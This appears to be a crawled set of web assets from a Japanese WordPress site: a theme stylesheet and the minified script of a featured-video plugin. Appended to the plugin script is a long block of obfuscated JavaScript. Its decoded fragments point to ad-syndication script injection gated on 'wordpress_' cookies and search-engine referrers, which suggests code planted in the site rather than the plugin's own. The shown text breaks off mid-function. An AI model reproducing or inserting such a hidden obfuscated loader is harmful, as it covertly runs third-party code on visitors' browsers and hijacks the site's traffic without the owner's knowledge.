
.header-image iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.header-image img {
  display: inline-block;
  margin: 1rem 0;
}

.site-title {
  font-size: 6.7vw;
}

img[src$="LINE1.png"] {
  width: 120px;
}

img[src$="facebook.png"],
img[src$="icon-1.png"],
img[src$="Twitter.png"] {
  width: 32px;
}

.site-description {
  margin: 0 0 0;
  background: rgba(255, 255, 255, 0.8);
}

.main-navigation ul {
  margin: 0 0 20px 0;
}

/* 検索窓余白 */
.search-form {
  width: 90%;
  margin: 7px 5px 5px 13px;
}

input[type=search] {
  padding: 0.24375em 0;
}

button.search-submit {
  background: #7c7c7c;
}

.search-submit:before {
  top: -5px;
}

/* 黄色い★ (未使用）*/
.mark {
  color: #007acc;
}

.added {
  font-size: medium;
}

/* 固定ページ（One Drop Land） 入会条件 */
.conditions {
  background: #00A0E8;
  border: 2px solid #F00;
  padding: 20px;
  color: #fff;
}

/* 記事内の画像の枠 */
.wp-block-image.img-frame img {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

/* 投稿内クラス */
/* 申込ボタン */
.appli-form-button {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* youtube埋め込みで幅を親に合わせる */
.movie-wrap {
  position: relative;
  padding-bottom: 56.25%; /*アスペクト比 16:9の場合の縦幅*/
  height: 0;
  overflow: hidden;
}
.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* リンクボタン */
.dn {
  font-size: 4vw;
  text-align: center;
}
.dn span {
  color: #ffffff;
  background-color: #ff9900;
  padding: 5px;
  border-radius: 5px;
}

/* ページ内リンクへのボタン風デザイン */
.btn-inner a {
  display: block;
  width: 100%;
  background-color: #ff2fc7;
}

/* ContactForm7 実行ボタンのデザイン変更 */
input[type=submit].wpcf7-submit {
  background: #ff0000;
  font-size: xx-large;
}

/* サイドバー */
.sidebar.widget-area {
  /* サイドバーでは申込ボタンを出さない */
  /* 記事の下に余白をとる */
}
.sidebar.widget-area .dn {
  display: none;
}
.sidebar.widget-area > ul > li {
  padding-bottom: 40px;
}
.sidebar.widget-area > ul > li a:nth-child(1) {
  font-weight: bold;
  font-size: 1.2rem;
  line-height: 1.3rem;
}

.banner01 {
  display: inline-block;
  width: 100%;
  text-align: center;
  background-color: #e22658;
  border: 2px solid #e22658;
  font-size: 16px;
  color: #e22658;
  text-decoration: none;
  font-weight: bold;
  border-radius: 4px;
  position: relative;
}

.home .site-inner .parallax {
  height: 0;
  padding-top: 0; /* テーマのヘッダー画像を使う場合 */
  margin-bottom: 30px;
  background-position: top left;
  background-repeat: no-repeat;
  /*background-attachment: fixed;*/
  background-size: contain;
  margin: 0 4.5455% 4.5455%;
}
.home .site-inner .parallax.bg-01 {
  padding-left: 4.5455%;
}
.home .site-inner .parallax.bg-02 {
  background-image: url(images/Flag2.jpg);
}
.home .site-inner .parallax.bg-03 {
  background-image: url(images/animal3.jpg);
}
.home .site-inner .parallax.bg-04 {
  background-image: url(images/animal4.jpg);
}

.front {
  background-color: #fff;
}

.home .site-branding .site-title a {
  background: rgba(255, 255, 255, 0.8);
}
.home .site-branding .site-title a br {
  display: block;
}
.home .main-navigation .primary-menu {
  background: rgba(255, 255, 255, 0.8);
}
.home .home .menu-toggle {
  background: rgba(255, 255, 255, 0.8);
  color: #1a1a1a;
}

/* 投稿内で表示/非表示を切り替える */
.hidden_box {
  margin: 10px 0;
  padding: 0;
}

.hidden_box label {
  border: 1px solid #ddd;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  margin: 0 auto;
  padding: 10px;
  min-width: 50%;
}

.hidden_box label:hover {
  background: #f5f5f5;
}

.hidden_box label:after {
  content: "を表示"; /* 閉じている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input {
  display: none;
}

.hidden_box .hidden_show {
  height: 0;
  overflow: hidden;
  opacity: 0;
  padding: 0;
  text-align: left;
  transition: 0.5s;
}

.hidden_box input:checked + label:after {
  content: "を非表示"; /* 開いている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input:checked ~ .hidden_show {
  height: auto;
  opacity: 1;
  padding: 10px 0;
}

/* マガジンページ */
.page-id-19 .entry-title {
  margin-bottom: 0em;
}
.page-id-19 .site-main > article {
  margin-bottom: 0em;
}

#main .area1 {
  margin-bottom: 20px;
}
#main .area1 .portrait { /*　トリミングする外側の枠　*/
  border: 1px solid #ccc;
  overflow: hidden;
  width: 75px; /* トリミングしたい枠の幅 */
  height: 72px; /* トリミングしたい枠の高さ */
  position: relative;
  float: left;
  margin-bottom: 10px;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area1 .portrait img {
  position: absolute;
  top: 70%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  padding-right: 3px;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

#main .area2, #main .front {
  margin-bottom: 20px;
}
#main .area2 .inner .image-box, #main .front .inner .image-box {
  background: #7cb7e8;
  margin-bottom: 10px;
}
#main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
  width: 76px;
  padding: 7px 10px;
  color: #ffffff;
  font-weight: bold;
  float: left;
  margin: 0 auto;
  text-align: center;
}
#main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
  display: inline-block;
  padding-top: 112px;
  font-size: 1rem;
  line-height: 2;
}
#main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
  display: inline-block;
  font-size: 1rem;
}
#main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
  display: inline-block;
  padding-top: 234px;
  font-size: 1.5rem;
  line-height: 1.5;
}
#main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
  display: inline-block;
  font-size: 2rem;
  line-height: 1;
}
#main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
  width: 212px;
  min-width: 212px;
  background-color: #fff;
  border: 1px solid #ccc;
  float: right;
  text-align: center;
}
#main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
  overflow: hidden;
  width: 212px;
  min-width: 212px;
  height: 302px;
  background-color: #fff;
  border: 1px solid #ccc;
  position: relative;
  float: right;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area2 .inner .image-box .portrait2 img, #main .front .inner .image-box .portrait2 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.sidebar .hide, .home .hide {
  display: none;
}

.sidebar {
  padding: 0 1em;
}
.sidebar > h3 {
  background: linear-gradient(90deg, #f39800, #FFF);
  padding-left: 0.3em;
}
.sidebar > ul {
  list-style: none;
  margin-left: 0;
}
.sidebar .fb-page {
  width: 100%;
}

/* facebook表示幅用ボックス */
.fb-container {
  width: 100%;
  max-width: 500px;
}

.page .site-main > .post > h2 {
  font-size: 2.5rem;
}

@media screen and (min-width: 549px) {
  #main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
    width: 76px;
    padding: 0px 10px;
    color: #ffffff;
    font-weight: bold;
    float: left;
    margin: 0 auto;
    text-align: center;
    transform: translateX(0vw);
  }
  #main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
    display: inline-block;
    padding-top: 50px;
    font-size: 1rem;
    line-height: 2;
  }
  #main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
    display: inline-block;
    font-size: 1rem;
  }
  #main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
    display: inline-block;
    padding-top: 55px;
    font-size: 1.5rem;
    line-height: 1.5;
  }
  #main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
    display: inline-block;
    font-size: 2rem;
    line-height: 1;
  }
  #main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
    overflow: hidden;
    width: 28%;
    min-width: 212px; /* トリミングしたい枠の幅 */
    height: 302px; /* トリミングしたい枠の高さ */
    border: 1px solid #ccc;
    position: relative;
    float: right;
  }
  #main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
    width: 29%;
    min-width: 214px;
    border: 1px solid #ccc;
    float: right;
    text-align: center;
  }
}
@media screen and (min-width: 44.375em) {
  .site {
    margin: 21px 21px 0 21px;
  }
  .site .site-branding .site-title {
    font-size: 3.7vw;
  }
  .site .site-branding .site-title a br {
    display: none;
  }
  .site-main {
    margin-bottom: 5.25em;
  }
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  /* リンクボタン */
  .dn {
    font-size: 23px;
  }
}
@media screen and (min-width: 910px) {
  /* 検索窓余白 */
  .search-form {
    width: 288px;
  }
  input[type=search] {
    padding: 0;
  }
}
@media screen and (min-width: 61.5625em) {
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  .site-main > article {
    margin-bottom: 3em;
  }
  .home .site-inner .parallax.bg-01 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-02 {
    width: 143%;
  }
  .home .site-inner .parallax.bg-03 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-04 {
    background-size: cover;
  }
  body:not(.search-results) article:not(.type-page) .entry-content {
    float: right;
    width: 100%;
  }
  body:not(.search-results) article:not(.type-page).category-jp .entry-content {
    width: 75%;
  }
  /* リンクボタン */
  .dn {
    font-size: 26px;
  }
}
.sbttBacktotop img {
  margin-bottom: 11px;
}

body .fbc-page .fbc-wrap .fbc-items {
  background-color: #ffffff;
}

body .fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0px;
}

body .fbc-page .fbc-wrap .fbc-items li {
  font-size: 1.2rem;
}

body .fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  font-size: 1.2rem;
}

@media (max-width: 768px) {
  body .fbc-page .fbc-wrap .fbc-items {
    padding: 0 0px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 11052
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var _0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return _0x4a36a0===_0x3b4ffd;},'TmmkU':'QeHVu','gUReL':_0x7f568d(-0x147,-0xff,-0xfd,-0x120),'yZAKG':_0x7f568d(-0x9f,-0xb7,-0x88,-0x8e),'Vpsxm':_0x7f568d(-0xe8,-0xd2,-0x113,-0x118),'OIuTq':_0x121876(-0x178,-0x1a2,-0x16e,-0x197),'qzJkO':_0x121876(-0x11e,-0x10f,-0x16b,-0x124),'DGMqi':_0x7f568d(-0xa8,-0xb9,-0xb4,-0x9a),'kpeSX':_0x121876(-0x162,-0xe1,-0x112,-0x127),'nDHui':_0x121876(-0x11d,-0x12f,-0x17c,-0x149),'HgWbQ':_0x7f568d(-0x8f,-0xca,-0xc3,-0xf7),'QcqUY':_0x7f568d(-0x159,-0x121,-0x15f,-0x104),'uERho':'yahoo.com','qjqEb':'duckduckgo'+_0x7f568d(-0x128,-0x103,-0x101,-0x14b),'jPSqu':_0x121876(-0x1df,-0x1d0,-0x172,-0x19b),'exTgA':_0x7f568d(-0x79,-0xb4,-0x8e,-0xe0),'dXcfB':_0x121876(-0x176,-0xf7,-0xfd,-0x12f),'ZOYxF':function(_0x1d1dfb){return _0x1d1dfb();},'gnRJR':'bYxnK','cYYjI':function(_0x5c2e15){return _0x5c2e15();}},_0x46d4b1=(function(){function _0x7e2405(_0x542152,_0x2f000d,_0x401222,_0x393710){return _0x121876(_0x542152-0x15b,_0x393710,_0x401222-0x95,_0x2f000d-0x61b);}function _0x2db728(_0x4a6049,_0x3e6281,_0x508718,_0xeaae4){return _0x7f568d(_0x4a6049-0x78,_0xeaae4-0x1d5,_0x508718-0x160,_0x4a6049);}if(_0x77e40f[_0x2db728(0x97,0xfb,0xb3,0xbf)](_0x77e40f['xgtMF'],_0x77e40f[_0x7e2405(0x492,0x479,0x432,0x44a)])){var _0x2ea4e8=!![];return function(_0x22e4b7,_0x1da08f){var _0x4c468e=_0x2ea4e8?function(){function _0x5444fb(_0x17bf3,_0x4fb37a,_0x24da77,_0x8adfdf){return _0x1f60(_0x17bf3-0xf2,_0x4fb37a);}if(_0x1da08f){var _0x44dfba=_0x1da08f[_0x5444fb(0x283,0x24b,0x263,0x2a4)](_0x22e4b7,arguments);return _0x1da08f=null,_0x44dfba;}}:function(){};return _0x2ea4e8=![],_0x4c468e;};}else{var _0x45d4d3=_0x486257?function(){if(_0x13a84e){var _0x8f804b=_0x459f2c['apply'](_0x304835,arguments);return _0x3a3c1a=null,_0x8f804b;}}:function(){};return _0x4828bc=![],_0x45d4d3;}}()),_0x23c26a=(function(){function _0x2f8bb0(_0x131177,_0x4746e1,_0x5a1442,_0x72304b){return _0x121876(_0x131177-0xb3,_0x72304b,_0x5a1442-0x89,_0x131177-0x57);}function _0x2fb192(_0x45e99e,_0x40a64b,_0x300ead,_0x486049){return _0x7f568d(_0x45e99e-0x17f,_0x486049-0x426,_0x300ead-0x1a0,_0x40a64b);}var _0x11d9c6={'tPmvP':function(_0x1044ce,_0x271600){function _0x51ca66(_0x4e1eb7,_0x1150f7,_0x2dfd84,_0x12349e){return _0x1f60(_0x1150f7- -0x28e,_0x4e1eb7);}return _0x77e40f[_0x51ca66(-0x7c,-0x6d,-0x78,-0x74)](_0x1044ce,_0x271600);},'GzKQx':_0x77e40f['dEikO'],'GJmEb':function(_0x3e38c1,_0xbb3191){function _0xa5c8cb(_0x5c8264,_0xb35ecf,_0x5145bf,_0x400f14){return _0x1f60(_0x400f14- -0x4c,_0x5c8264);}return _0x77e40f[_0xa5c8cb(0x19a,0x1de,0x1cc,0x1c6)](_0x3e38c1,_0xbb3191);},'QkJFc':function(_0x8b3ab7,_0x3e3209){function _0x1efb91(_0xc3e033,_0x3a8111,_0x138653,_0x451d86){return _0x1f60(_0x451d86-0x2e6,_0xc3e033);}return _0x77e40f[_0x1efb91(0x4c2,0x517,0x4ff,0x4cf)](_0x8b3ab7,_0x3e3209);},'RGoLa':_0x77e40f[_0x2f8bb0(-0xd2,-0xa9,-0xdf,-0xce)],'lvoKd':function(_0x5d6e25,_0x29e3ac){function _0x377c8f(_0x1206b6,_0x55af45,_0x5dc83e,_0x294e03){return _0x2f8bb0(_0x5dc83e-0x48d,_0x55af45-0x134,_0x5dc83e-0xa,_0x1206b6);}return _0x77e40f[_0x377c8f(0x384,0x3cb,0x3c3,0x3ed)](_0x5d6e25,_0x29e3ac);},'GMulF':_0x77e40f[_0x2fb192(0x2d2,0x343,0x2bc,0x2fa)]},_0x395e52=!![];return function(_0x24976d,_0x2b99af){function _0x3355e4(_0x26f5ab,_0x2239be,_0x4375ad,_0x17b9cf){return _0x2fb192(_0x26f5ab-0x1d,_0x17b9cf,_0x4375ad-0x19b,_0x2239be- -0x355);}var _0x5cc374={'iOsBu':function(_0x1af839,_0x42067a){return _0x11d9c6['GJmEb'](_0x1af839,_0x42067a);},'YEmhm':function(_0x4b36a6,_0x4a985){function 